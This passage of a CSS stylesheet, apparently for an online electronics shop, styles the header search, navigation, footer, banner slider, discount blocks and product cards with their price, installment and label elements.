.header__bottom__search .form-group .form-control:focus::-webkit-input-placeholder {
    opacity: 0;
}

.header__bottom__search .form-group .form-control:focus::-moz-placeholder {
    opacity: 0;
}

.header__bottom__search .form-group .form-control:focus:-ms-input-placeholder {
    opacity: 0;
}

.header__bottom__search .form-group .form-control:focus::-ms-input-placeholder {
    opacity: 0;
}

.header__bottom__search .form-group .form-control:focus::placeholder {
    opacity: 0;
}

.header__bottom__search .form-group a {
    position: absolute;
    border: unset;
    background: 0 0;
    right: 0;
    top: 0;
    padding: 0 1.5rem;
    bottom: 0;
    color: #95979c;
    justify-content: center;
}

.header__bottom__search .form-group a:before {
    content: "";
    display: inline-block;
    width: 1px;
    height: 2.4rem;
    background: #e6e6e6;
    position: absolute;
    left: 1px;
    top: 1.3rem;
}

@media (max-width: 767px) {
    .header__bottom__search .form-group {
        margin: 0;
    }

    .header__bottom__search .form-group .form-control {
        display: none;
    }

    .header__bottom__search .form-group a {
        border: 1px solid rgba(34, 44, 63, 0.1);
        border-radius: 8px;
        width: 40px;
        height: 40px;
        margin-right: 0;
        flex-direction: unset;
        margin-left: 10px;
        position: unset;
        color: #232d40;
        background-color: #fff;
    }

    .header__bottom__search .form-group a:before {
        display: none;
    }
}

@media (max-width: 766px) {
    .header__bottom__search {
        width: auto;
    }

    .header__bottom__search .header__search__close {
        position: absolute;
        padding: 10px;
        right: 16px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        z-index: 1;
        align-items: center;
        justify-content: center;
    }

    .header__bottom__search .header__search__close:after,
    .header__bottom__search .header__search__close:before {
        position: absolute;
        content: "";
        width: 1px;
        height: 18px;
        background: #232d40;
    }

    .header__bottom__search .header__search__close:before {
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
    }

    .header__bottom__search .header__search__close:after {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

    .header__bottom__search.open,
    .header__bottom__search:target {
        position: absolute;
        top: -12px;
        left: 0;
        right: 0;
        background: #fff;
        bottom: 0;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 101;
    }

    .header__bottom__search.open .header__search__close,
    .header__bottom__search:target .header__search__close {
        display: flex;
    }

    .header__bottom__search.open .form-control,
    .header__bottom__search:target .form-control {
        display: block;
        background: #fff;
        border: 0;
        text-align: center;
        font-size: 16px;
    }

    .header__bottom__search.open #header__search-button,
    .header__bottom__search:target #header__search-button {
        display: none;
    }
}

.header__search-list {
    position: absolute;
    top: 100%;
    margin-top: 0.8rem;
    left: 0;
    right: 4rem;
    z-index: 101;
    background: #fff;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 47px 80px rgba(0, 0, 0, 0.11),
        0 18.1037px 25.4815px rgba(0, 0, 0, 0.0668148),
        0 3.82963px 6.51852px rgba(0, 0, 0, 0.0431852);
    border-radius: 8px;
    padding: 0.8rem 1.6rem;
    max-height: 45.5rem;
    overflow-y: auto;
    opacity: 0;
    pointer-events: none;
}

.header__search-list.open {
    opacity: 1;
    pointer-events: auto;
}

.header__search-list__item {
    display: flex;
    align-items: center;
    padding: 1.6rem 0.6rem;
    border-bottom: 1px solid rgba(194, 197, 202, 0.5);
    cursor: pointer;
}

.header__search-list__item:last-child {
    border-bottom: 0;
}

.header__search-list__item:hover {
    border-color: #f6861f;
}

.header__search-list__item:hover .product__name {
    color: #f6861f;
}

.header__search-list__img {
    width: 5.2rem;
    height: 5.6rem;
    min-width: 5.2rem;
    margin-right: 1.4rem;
}

.header__search-list__img img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.header__search-list__info .product__name {
    font-size: 1.4rem;
    line-height: 2.4rem;
    margin-bottom: 2px;
}

.header__search-list__info .product__price__current {
    display: flex;
    align-items: center;
}

.header__search-list__info .product__price__current .new-price {
    font-size: 1.6rem;
    line-height: 2.4rem;
    margin-right: 0.8rem;
    font-weight: 600;
}

.header__search-list__info .product__price__current .old-price {
    margin-bottom: 0;
    font-weight: 500;
}

.main_nav__list {
    display: flex;
    align-items: center;
}

.main_nav__list__item {
    margin-right: 2rem;
}

@media (max-width: 767px) {
    .header__search-list {
        right: 0;
        margin-top: 0;
    }

    .header__search-list__img {
        width: 50px;
        height: 55px;
        min-width: 50px;
    }

    .header__search-list__info .product__name {
        font-size: 13px;
        line-height: 24px;
    }

    .header__search-list__info .product__price__current .new-price {
        font-size: 14px !important;
        line-height: 24px;
        margin-right: 8px;
    }

    .main_nav__list {
        width: 100%;
        justify-content: space-between;
        overflow-y: auto;
    }

    .main_nav__list__item {
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
    }

    .main_nav__list__item:last-child {
        margin-right: 0;
    }
}

.main_nav__list__item a:not(.btn) {
    color: #5b5f66;
    font-size: 1.3rem;
    line-height: 2rem;
    display: inline-block;
    border-bottom: 1px solid transparent;
    white-space: nowrap;
}

.main_nav__list__item a:not(.btn):hover {
    border-color: currentColor;
}

.main_nav__list__item .btn {
    font-size: 1.3rem;
    font-weight: 600;
    padding: 0.4rem 1rem;
}

@media (max-width: 766px) {
    .main_nav__list__item a:not(.btn) {
        font-size: 12px;
    }

    .main_nav__list__item .btn {
        line-height: 18px;
        white-space: nowrap;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
    }
}

.header__tools {
    display: flex;
    align-items: center;
    margin-left: auto;
}

.header__tools__icon {
    position: relative;
}

.header__tools__count {
    width: 1.8rem;
    height: 1.8rem;
    border-radius: 50%;
    background-color: #f6861f;
    color: #fff;
    justify-content: center;
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 1px;
    position: absolute;
    right: -1rem;
    top: -1rem;
}

.header__tools__item {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-right: 3rem;
    font-size: 1.4rem;
    line-height: 2rem;
    white-space: nowrap;
}

.header__tools__item--number,
.header__tools__item--search {
    display: none;
}

.header__tools__item svg {
    margin-bottom: 0.7rem;
}

@media (max-width: 767px) {
    .header__tools__item {
        border: 1px solid rgba(34, 44, 63, 0.1);
        border-radius: 8px;
        width: 40px;
        height: 40px;
        justify-content: center;
        margin-right: 0;
        flex-direction: unset;
        margin-left: 10px;
        position: relative;
    }

    .header__tools__item .header__tools__count {
        display: flex;
        top: -19px;
        right: -13px;
        width: 18px;
        height: 18px;
        font-size: 10px;
    }

    .header__tools__item svg {
        display: block;
        margin-bottom: 0;
        width: 20px;
        height: 18px;
    }

    .header__tools__item--number {
        display: flex;
        width: auto;
        padding: 0 12px;
    }

    .header__tools__item--search {
        display: flex;
    }

    .header__tools__item span,
    .header__tools__item--compare,
    .header__tools__item--credit,
    .header__tools__item--heart {
        display: none;
    }
}

.header__tools__item:not(:last-child) {
    color: #232d40;
}

.header__tools__item:not(:last-child):hover {
    color: #f6861f;
}

.header__tools__item.btn-green-transparent {
    margin-left: 1rem;
    margin-right: 0;
    padding: 1.8rem 2.9rem 1.2rem;
}

#menu-blur {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: fixed;
    background-color: rgba(35, 45, 64, 0.6);
    opacity: 0;
    visibility: hidden;
    z-index: 14;
}

#menu-blur.active {
    opacity: 1;
    visibility: visible;
}

.footer {
    background: #18181a;
    color: #95979c;
    margin-top: 8.6rem;
    font-size: 1.4rem;
}

.footer .container-fluid,
.footer .container-lg,
.footer .container-md,
.footer .container-sm,
.footer .container-xl,
.footer .container-xxl {
    padding: 7rem 1.5rem;
}

.footer h3 {
    font-weight: 600;
    font-size: 2.4rem;
    color: #f8f8f8;
    margin-bottom: 3.6rem;
}

.footer__qr {
    border: 1px solid #545454;
    border-radius: 1.6rem;
    padding: 4rem 5.4rem 3.2rem;
    max-width: 26.8rem;
    text-align: center;
    font-weight: 500;
    font-size: 1.4rem;
    line-height: 2.4rem;
    color: #95979c;
}

.footer__qr img {
    margin-bottom: 2rem;
    border-radius: 8px;
}

.footer__logo {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    max-width: 100%;
}

.footer__menu {
    align-items: flex-start;
}

.footer__menu__item__sub__item {
    margin-bottom: 1.2rem;
}

.footer__menu__item__sub__item a {
    color: #95979c;
    font-size: 1.6rem;
    font-weight: 400;
    border-bottom: 1px solid transparent;
    padding-bottom: 2px;
}

.footer__menu__item__sub__item a:hover {
    border-color: currentColor;
}

.footer__contacts__info {
    justify-content: unset;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding-bottom: 2.8rem;
    margin-bottom: 3rem;
}

.footer__contacts__info__address-icon {
    border: 1px solid #585858;
    border-radius: 50%;
    margin: 0 1.6rem 0 3rem;
    color: #fff;
    width: 5.6rem;
    height: 5.6rem;
    min-width: 5.6rem;
    align-items: center;
    justify-content: center;
    display: flex;
}

.footer__contacts__info__address {
    font-size: 1.8rem;
    color: #fff;
    line-height: 2.8rem;
}

.footer__contacts__social span {
    color: #f8f8f8;
    font-weight: 600;
    font-size: 1.6rem;
    white-space: nowrap;
    display: block;
    margin-bottom: 2.2rem;
}

.footer__contacts__social__icons {
    width: 100%;
}

.footer__contacts__social a {
    color: #c2c5ca;
    margin-bottom: 1rem;
    display: inline-block;
}

.footer__contacts__social a:hover {
    color: #fff;
}

.footer__contacts__app {
    display: flex;
    color: #fff;
    margin-top: 16px;
}

.footer__contacts__app a {
    color: inherit;
    display: block;
}

.footer__contacts__app a:first-child {
    margin-right: 10px;
}

.footer__copyright {
    margin-top: 10rem;
    align-items: center;
}

.footer__copyright a {
    color: inherit;
}

.footer__copyright a strong {
    border-bottom: 1px solid transparent;
    padding-bottom: 2px;
}

.footer__copyright a:hover strong {
    border-color: currentColor;
}

@media (max-width: 991px) {
    .footer__contacts__app a svg {
        width: 110px;
    }
}

.banner {
    margin-bottom: 2.4rem;
}

@media (max-width: 767px) {
    .footer {
        margin-top: 60px;
    }

    .footer .container-fluid,
    .footer .container-lg,
    .footer .container-md,
    .footer .container-sm,
    .footer .container-xl,
    .footer .container-xxl {
        padding: 40px 20px;
    }

    .footer h3 {
        margin-top: 40px;
        margin-bottom: 20px;
        font-size: 24px;
        line-height: 32px;
    }

    .footer__menu__item__sub {
        display: flex;
        flex-wrap: wrap;
    }

    .footer__menu__item__sub__item {
        margin-right: 20px;
    }

    .footer__menu__item__sub__item a {
        font-size: 14px;
    }

    .footer__contacts__info__address-icon {
        width: 40px;
        height: 40px;
        min-width: 40px;
    }

    .footer__contacts__app a svg {
        width: 136px;
    }

    .footer__copyright {
        margin-top: 35px;
        font-size: 14px;
        line-height: 24px;
    }

    .footer__copyright .col-md-5 {
        margin-bottom: 8px;
    }

    .banner {
        margin-bottom: 0;
    }
}

.banner .slider {
    height: 42.2rem;
    border-radius: 12px;
    overflow: hidden;
}

.banner .slider .flickity-viewport {
    height: 42.2rem !important;
}

.banner .slider .flickity-page-dots {
    bottom: 2.4rem;
}

.banner .slider .flickity-page-dots .dot {
    width: 4rem;
    height: 0.4rem;
    border-radius: 20px;
    background-color: #95979c;
}

.banner .slider .flickity-page-dots .dot.is-selected {
    background-color: rgba(0, 0, 0, 0.5);
}

.banner .slider__cell {
    width: 100%;
    height: 100%;
    background-color: #fff;
}

.banner .slider__cell img {
    max-width: 100%;
    max-height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.banner .slider__item {
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: relative;
}

.banner .slider__bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background-image: url(../images/slider/slider-bg.png);
    background-size: cover;
    transition: 1.2s cubic-bezier(0.39, 0.575, 0.565, 1);
}

.banner .slider__title {
    position: absolute;
    left: 2.5rem;
    top: 2.5rem;
    z-index: 2;
    transition: 1.2s cubic-bezier(0.39, 0.575, 0.565, 1);
    -webkit-transform: translate(0, 20px) scale(1);
    transform: translate(0, 20px) scale(1);
    opacity: 0;
}

.banner .slider__month {
    position: absolute;
    left: 2.5rem;
    top: 12.5rem;
    z-index: 2;
    transition: 1.2s cubic-bezier(0.39, 0.575, 0.565, 1);
    opacity: 0;
    -webkit-transform: translate(0, 20px) scale(1);
    transform: translate(0, 20px) scale(1);
}

.banner .slider__price {
    position: absolute;
    left: 15.3rem;
    bottom: 8.8rem;
    z-index: 2;
    transition: 1.2s cubic-bezier(0.39, 0.575, 0.565, 1);
    -webkit-transform: translate(-40px, 0) scale(1);
    transform: translate(-40px, 0) scale(1);
    opacity: 0;
}

.banner .slider__product {
    position: absolute;
    right: 10rem;
    top: 4.7rem;
    bottom: 4.8rem;
    z-index: 2;
    transition: 1.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -webkit-transform: translate(0, 20px) scale(0.96);
    transform: translate(0, 20px) scale(0.96);
    opacity: 0;
    justify-content: center;
}

.banner .slider__brand {
    position: absolute;
    right: 2.4rem;
    top: 4rem;
    z-index: 2;
    transition: 1.2s cubic-bezier(0.39, 0.575, 0.565, 1);
    opacity: 0;
    -webkit-transform: translate(150px, 0) scale(1);
    transform: translate(150px, 0) scale(1);
}

.banner .slider__border {
    background-image: url(../images/slider/slider-yellow-border.png);
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    transition: 1.2s cubic-bezier(0.39, 0.575, 0.565, 1);
}

.banner .slider__border:before {
    content: "";
    background-image: url(../images/slider/slider-green-border.png);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-size: cover;
    transition: 1.2s cubic-bezier(0.39, 0.575, 0.565, 1);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}

.banner .slider .is-selected .slider__brand,
.banner .slider .is-selected .slider__month,
.banner .slider .is-selected .slider__price,
.banner .slider .is-selected .slider__product,
.banner .slider .is-selected .slider__title {
    -webkit-transform: translate(0, 0) scale(1) rotate(0);
    transform: translate(0, 0) scale(1) rotate(0);
    opacity: 1;
}

.banner .slider .is-selected .slider__border:before {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

@media (max-width: 991px) {
    .banner .slider__title {
        width: 130px;
    }

    .banner .slider__price {
        bottom: 40px;
        width: 100px;
    }

    .banner .slider__product {
        right: 100px;
        width: 200px;
    }

    .banner .slider__brand {
        width: 65px;
    }
}

@media (max-width: 767px) {
    .banner .slider {
        margin: 0 -16px 24px;
        border-radius: 0;
        height: 254px;
    }

    .banner .slider .flickity-viewport {
        height: 254px !important;
    }

    .banner .slider .flickity-page-dots {
        bottom: 20px;
    }

    .banner .slider .flickity-page-dots .dot {
        width: 24px;
        height: 3px;
        margin: 0 4px;
    }

    .banner .slider__item {
        border-radius: 0;
    }

    .banner .slider__title {
        top: 14px;
        left: 16px;
    }

    .banner .slider__brand {
        top: 26px;
        right: 16px;
    }

    .banner .slider__price {
        left: 16px;
        bottom: 70px;
    }

    .banner .slider__product {
        right: 16px;
        top: auto;
        bottom: 38px;
    }

    .banner .slider .is-selected .slider__border:before {
        -webkit-transform: translate(-15%, 0);
        transform: translate(-15%, 0);
    }
}

.banner .discount {
    border: 2px solid #ffd436;
    border-radius: 12px;
    overflow: hidden;
    width: 100%;
    display: flex;
    flex-direction: column;
}

.banner .discount__head {
    background: #ffd436;
    padding: 1.2rem 2.4rem;
    color: #232d40;
    font-weight: 600;
    font-size: 1.4rem;
    line-height: 2.4rem;
    letter-spacing: -0.02em;
}

@media (max-width: 767px) {
    .banner .discount__head {
        font-size: 14px;
        line-height: 24px;
        padding: 12px 20px;
    }
}

.banner .discount__head p {
    font-weight: 700;
}

@media (min-width: 768px) {
    .banner .discount__slider {
        height: 42.2rem;
        overflow: hidden;
    }

    .banner .discount__slider .flickity-viewport {
        height: 100% !important;
    }

    .banner .discount__slider .discount {
        height: 100%;
    }
}

@media (max-width: 768px) {
    .banner .discount__slider {
        height: 42.2rem;
        overflow: hidden;
    }

    .banner .discount__slider .flickity-viewport {
        height: 100% !important;
    }

    .banner .discount__slider .discount {
        height: 100%;
    }
}

.prod-info {
    padding: 1.6rem 2.4rem;
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
}

.prod-info__brand {
    align-items: flex-start;
    margin-bottom: 1rem;
}

.prod-info__brand__title {
    color: #232d40;
    font-size: 2rem;
    line-height: 2.4rem;
    letter-spacing: -0.02em;
    font-weight: 700;
    margin-right: 1.5rem;
}

.prod-info__brand img {
    max-height: 4.5rem;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: right;
    object-position: right;
    margin-top: 0.5rem;
}

.prod-info__image {
    margin: auto 0;
    position: relative;
    align-items: unset;
    text-align: center;
}

.prod-info__image img {
    max-width: 18.4rem;
    height: 18.4rem;
    -o-object-fit: contain;
    object-fit: contain;
}

.prod-info__labels {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    z-index: 5;
    margin-left: 1.5rem;
}

.prod-info__labels .product__label {
    margin-right: 0;
    font-size: 1.1rem;
    padding: 0.4rem 0.8rem;
    height: auto;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
    text-align: left;
    min-height: auto;
}

.prod-info__labels .product__label:last-child {
    margin-bottom: 0;
}

.prod-info__labels .product__label svg {
    margin-right: 3px;
    margin-top: -2px;
}

.prod-info__bottom {
    margin-top: 1rem;
}

.prod-info__bottom .new-price {
    font-size: 2.2rem;
    line-height: 2.8rem;
}

.prod-info__bottom__buttons {
    display: flex;
    align-items: center;
}

.prod-info__bottom__buttons .btn {
    font-size: 1.6rem;
}

.prod-info__bottom__buttons .btn .lds-dual-ring {
    width: 2.2rem;
    height: 1.8rem;
}

.prod-info__bottom__buttons .btn .lds-dual-ring:after {
    width: 1.8rem;
    height: 1.8rem;
    margin: auto;
}

.prod-info__bottom__buttons .btn-orange {
    padding: 1.2rem 1.8rem 1.2rem 2.3rem;
}

.prod-info__bottom__buttons .add-to-cart,
.prod-info__bottom__buttons .btn-green,
.prod-info__bottom__buttons .week_product_add {
    padding: 1.5rem 1.3rem;
    margin-left: 0.8rem;
}

@media (max-width: 767px) {
    .prod-info {
        padding: 15px;
    }

    .prod-info__image img {
        width: 162px;
        max-width: unset;
        max-height: unset;
    }

    .prod-info__bottom .old-price {
        font-size: 12px !important;
    }

    .prod-info__bottom .new-price {
        font-size: 18px !important;
    }

    .prod-info__bottom .add-to-cart,
    .prod-info__bottom .btn-green,
    .prod-info__bottom .week_product_add {
        padding: 14px;
    }
}

.services .container-fluid,
.services .container-lg,
.services .container-md,
.services .container-sm,
.services .container-xl,
.services .container-xxl {
    color: #232d40;
    font-weight: 600;
    font-size: 1.6rem;
    line-height: 2.4rem;
}

.services .container-fluid .row,
.services .container-lg .row,
.services .container-md .row,
.services .container-sm .row,
.services .container-xl .row,
.services .container-xxl .row {
    border-radius: 12px;
    overflow: hidden;
}

.services__item {
    background: #fafbfc;
    padding: 3.6rem 0.5rem;
    text-align: center;
    color: #232d40;
    font-weight: 600;
}

.services__item__info {
    display: flex;
    flex-direction: column;
    align-items: center;
    border-right: 1px solid #ccc;
}

.services__item:last-child div {
    border: none;
}

.services__item svg {
    color: #40b659;
    margin-bottom: 2rem;
}

.services__item a {
    color: #232d40;
    font-weight: 600;
}

.products-slider {
    position: relative;
    padding-bottom: 8rem;
    padding-top: 5rem;
}

.products-slider .sgm_slider {
    display: flex;
    overflow-x: hidden;
}

.products-slider .sgm_slider .product {
    flex: 0 0 25%;
}

.products-slider .sgm_slider.slick-slider {
    display: block;
    overflow-x: unset;
}

.products-slider .sgm_slider.slick-slider .product {
    flex: unset;
}

.products-slider .container-fluid,
.products-slider .container-lg,
.products-slider .container-md,
.products-slider .container-sm,
.products-slider .container-xl,
.products-slider .container-xxl {
    position: relative;
}

.products-slider__slides {
    border-radius: 12px;
    overflow: hidden;
}

.products-slider__slides:not(.flickity-enabled) {
    display: flex;
}

.products-slider__slides:not(.flickity-enabled) .product {
    height: auto;
    min-width: 33.15rem;
}

.products-slider .product {
    width: calc(100% / 4);
    min-height: 100%;
    height: auto;
    border-radius: 0 !important;
}

.products-slider .product__img>img {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
}

.products-slider .product:hover .product__img>img {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.products-slider__arrows {
    justify-content: flex-end;
    position: absolute;
    right: 1.2rem;
    top: 0;
    z-index: 5;
}

.products-slider__arrows .button {
    box-shadow: 0 33px 80px rgba(0, 0, 0, 0.05),
        0 9.94853px 24.1177px rgba(0, 0, 0, 0.0325794),
        0 4.13211px 10.0172px rgba(0, 0, 0, 0.025),
        0 1.4945px 3.62304px rgba(0, 0, 0, 0.0174206);
    width: 5.6rem;
    height: 5.6rem;
    justify-content: center;
    border-radius: 50%;
    margin-left: 1.2rem;
    cursor: pointer;
}

@media (max-width: 767px) {

    .products-slider__arrows,
    .services {
        display: none;
    }

    .products-slider {
        padding: 30px 0;
    }

    .products-slider .container-fluid,
    .products-slider .container-lg,
    .products-slider .container-md,
    .products-slider .container-sm,
    .products-slider .container-xl,
    .products-slider .container-xxl {
        padding-right: 0;
    }

    .products-slider__slides {
        border-radius: 8px 0 0 8px;
    }

    .products-slider .product {
        width: 85%;
        height: auto;
    }

    .products-slider .product.is-selected {
        border-radius: 8px 0 0 8px !important;
    }

    .product__price__list__taksit input:first-child+label {
        display: block;
    }
}

.product {
    border-right: 0;
    position: relative;
    padding: 2.4rem 2.4rem 2.8rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    transition: box-shadow 0.3s ease-in-out;
}

.product:hover {
    box-shadow: 0 15px 80px rgba(0, 0, 0, 0.07),
        0 1.87823px 10.0172px rgba(0, 0, 0, 0.035);
    border-right-width: 1px;
}

.product__labels {
    margin-bottom: auto;
    display: flex;
    flex-wrap: wrap;
}

.product__tools {
    justify-content: unset;
    margin-left: auto;
    color: #c2c5ca;
}

.product__tools a {
    color: inherit;
    margin-left: 2rem;
}

.product__tools a.active {
    color: #f6861f;
}

.product__tools a.active path {
    fill: #f6861f;
}

.product__tools a:hover {
    color: #f6861f;
}

.product__tools a.to-wishlist.active,
.product__tools a.to-wishlist:hover {
    color: #40b659;
}

.product__img {
    height: 18.8rem;
    margin-top: 2.3rem;
    margin-bottom: 2rem;
    display: block;
    text-align: center;
    position: relative;
}

.product__img>a {
    width: 100%;
    height: 100%;
}

.product__img>a>img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.product__img .write-comment {
    z-index: 13;
}

.product__img .write-comment .to-wishlist {
    cursor: pointer;
    display: block;
}

.product__img .product-view__bonus__item {
    width: 6.5rem;
    height: 6.5rem;
    border-width: 0.2rem;
}

.product__img .product-view__bonus__icon {
    width: 2.2rem;
    height: 2.2rem;
}

.product__img .product-view__bonus__icon img {
    width: 50%;
}

.product__img>img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.product__type {
    color: #95979c;
    font-size: 1.4rem;
    line-height: 2.4rem;
}

.product__name {
    color: #232d40;
    font-weight: 600;
    font-size: 1.6rem;
    line-height: 2.4rem;
    margin-bottom: 1.2rem;
    word-break: break-word;
}

.product__colors {
    display: flex;
    flex-wrap: wrap;
    margin: 1.2rem 0;
}

.product__colors li {
    margin-right: 0.8rem;
    margin-bottom: 0.8rem;
}

.product__colors li input {
    display: none;
}

.product__colors li input:checked+label {
    background: red;
}

.product__colors li input:checked+label:after {
    opacity: 1;
}

.product__colors li input:checked+label.white:after {
    background: #232d40;
}

.product__colors li label {
    width: 2rem;
    height: 2rem;
    border-radius: 50%;
    cursor: pointer;
    margin-bottom: 0;
    position: relative;
    display: block;
}

.product__colors li label:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
    background: #fff;
    width: 50%;
    height: 50%;
    border-radius: 50%;
    opacity: 0;
}

.product__colors li label.white {
    border: 1px dashed #c2c5ca;
}

.product__code {
    font-size: 1.8rem;
    font-weight: 500;
    margin-bottom: 2rem;
    display: flex;
    align-items: baseline;
}

.product__code span {
    margin-bottom: 0 !important;
    margin-right: 0.5rem !important;
}

.product__footer {
    margin-top: 1.6rem;
}

.product__price {
    margin-bottom: 1.6rem;
}

.product__price__list {
    background: #fafafc;
    border-radius: 6px;
    padding: 1.2rem;
}

.product__price__list__taksit input {
    display: none;
}

.product__price__list__taksit label {
    font-size: 1.2rem;
    line-height: 2rem;
    color: #95979c;
    padding: 2px 0.7rem;
    border-radius: 4px;
    cursor: pointer;
    border: 1px solid transparent;
}

.product__price__list__taksit input:checked+label {
    border-color: #232d40;
    color: #232d40;
}

.product__price__list__taksit-price {
    color: #232d40;
    font-size: 1.5rem;
    font-weight: 600;
    line-height: 2.4rem;
    margin-top: 0.4rem;
}

@media (max-width: 767px) {
    .product__price__list__taksit label {
        font-size: 13px;
        line-height: 20px;
    }

    .product__price__list__taksit-price {
        font-size: 15px;
        line-height: 24px;
    }
}

.product__to-cart {
    width: 100%;
    justify-content: center;
}

.product__to-cart svg {
    margin-right: 0.8rem;
}

.product__star-comment {
    margin-bottom: 1.6rem;
    justify-content: unset;
}

.product__star-comment .comment-count {
    margin-left: 1.3rem;
    color: #5b5f66;
    font-size: 1.3rem;
    display: flex;
    align-items: center;
    position: relative;
}

.product__star-comment .comment-count svg {
    margin-right: 0.5rem;
}

.product__details {
    display: none;
    align-items: flex-start;
    font-size: 1.4rem;
    color: #95979c;
    flex-wrap: wrap;
}

.product__details dd,
.product__details dt {
    width: 35%;
    margin-bottom: 0.8rem;
    padding: 0;
    font-weight: 400;
}

.product__details dd {
    width: 65%;
    color: #5a5f67;
    font-weight: 500;
}

.product__flex-right {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    flex: 1;
}

.product__label {
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 2rem;
    display: inline-flex;
    align-items: center;
    padding: 0.5rem 1.2rem;
    border-radius: 4px;
    margin-bottom: 0.8rem;
    border: 1px solid currentColor;
    min-height: 3.2rem;
    margin-right: 1rem;
}

.product__label svg {
    margin-right: 0.65rem;
}

.product__label .lds-dual-ring {
    width: 1.8rem;
    height: 1.5rem;
    margin-right: 0.65rem;
}

.product__label .lds-dual-ring:after {
    width: 1.5rem;
    height: 1.5rem;
}

.product__label--popup {
    cursor: pointer;
}

.product__label--purple {
    background: rgba(23, 67, 223, 0.07);
    color: #1743df !important;
    border: none;
}

.product__label--light-purple {
    color: #3192ec !important;
}

.product__label--orange {
    background: rgba(246, 134, 31, 0.07);
    color: #f6861f !important;
    border: none;
}

.product__label--light-blue {
    color: #3192ec !important;
}

.product__label--light-orange {
    color: #f6861f !important;
}

.product__label--light-red {
    color: #f23620 !important;
}

.product__label--red {
    background-color: #f23620 !important;
    color: #fff !important;
}

.product__label--blue {
    background: #2774e7;
    color: #fff !important;
    border: 0;
}

.product__label--new {
    border: 1px solid #641ff6;
    border-radius: 4px;
    color: #641ff6 !important;
    font-weight: 600;
    font-size: 1.4rem;
    line-height: 2.4rem;
    padding: 2px 1rem;
}

.product__label--gray {
    background: #f5f5f5;
    color: #232d40 !important;
    border-color: #f5f5f5;
}

.product__label--light-green {
    color: #40b659 !important;
}

.product__memory {
    display: flex;
    align-items: center;
    margin-bottom: 2rem;
}

.product__memory li input {
    display: none;
}

.product__memory li input:checked+label {
    border-color: #f6861f;
}

.product__memory li input:disabled+label {
    color: #e7e7e7;
    cursor: auto;
}

.product__memory li label {
    font-size: 1.3rem;
    font-weight: 600;
    color: #232d40;
    padding: 0.8rem 1.2rem;
    border: 1px solid #e7e7e7;
    border-radius: 6px;
    margin-right: 0.8rem;
    cursor: pointer;
}

@media (max-width: 767px) {
    .product:first-child {
        border-top-left-radius: 12px;
        border-top-right-radius: 12px;
    }

    .product:last-child {
        border-bottom-left-radius: 12px;
        border-bottom-right-radius: 12px;
    }

    .product__tools a {
        margin-left: 20px;
    }

    .product__tools a svg {
        width: 24px;
        height: 18px;
    }

    .product__img {
        height: 150px;
    }

    .product__img .product-view__bonus {
        right: 0;
    }

    .product__img .product-view__bonus__item {
        width: 60px;
        height: 60px;
    }

    .product__img .product-view__bonus__icon {
        width: 20px;
        height: 20px;
    }

    .product__type {
        font-size: 12px;
        line-height: 20px;
    }

    .product__name {
        font-size: 14px;
        line-height: 20px;
    }

    .product__colors li label {
        width: 18px;
        height: 18px;
    }

    .product__memory li label {
        font-size: 13px;
    }

    .product__star-comment {
        margin-bottom: 16px;
    }

    .product__star-comment .star-rating li {
        width: 18px;
        height: 18px;
        margin-right: 2px;
    }

    .product__star-comment .comment-count {
        font-size: 13px;
    }

    .product__star-comment .comment-count svg {
        width: 16px;
        height: 16px;
    }

    .product__labels {
        display: flex;
        flex-wrap: wrap;
    }

    .product__label {
        font-size: 12px;
        line-height: 12px;
        padding: 8px;
        margin-bottom: 8px;
        min-height: 32px;
    }

    .product__label--new {
        font-size: 12px;
        padding: 2px 9px;
    }

    .product__label .lds-dual-ring {
        display: flex;
        width: 17px;
        height: 20px;
        margin-right: 6px;
        align-items: center;
        justify-content: center;
    }

    .product__label .lds-dual-ring:after {
        width: 16px;
        height: 16px;
    }

    .product__label svg {
        width: 17px;
        height: 20px;
        margin-right: 6px;
    }

    .product__footer {
        margin-top: 40px;
    }

    .product .prod-info__bottom__buttons .btn {
        justify-content: center;
    }

    .product .prod-info__bottom__buttons .btn-orange {
        width: 100%;
        padding: 11px;
    }

    .product .prod-info__bottom__buttons .btn-orange svg {
        width: 15px;
        height: 22px;
    }

    .product .prod-info__bottom__buttons .btn-green {
        min-width: 48px;
        height: 48px;
    }

    .product .prod-info__bottom__buttons .btn-green svg {
        width: 22px;
        height: 18px;
    }
}

@media (min-width: 768px) {
